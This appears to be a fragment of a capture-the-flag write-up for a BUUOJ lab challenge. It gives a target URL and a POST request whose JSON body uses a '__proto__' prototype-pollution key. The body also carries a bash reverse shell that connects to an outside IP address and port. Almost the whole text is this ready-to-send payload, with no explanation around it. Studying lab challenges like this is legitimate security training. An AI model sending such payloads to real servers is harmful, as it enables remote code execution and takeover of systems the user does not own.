 URL
http://41d3fe47-80d2-43cc-b8d0-710d5ff1261a.node5.buuoj.cn:81/edit_note
Use POST method
enctype
application/json
Body
{
    "id": "__proto__",
    "author": "/bin/bash -i >&/dev/tcp/115.236.153.177/24308 0>&1",
    "raw": "123"
}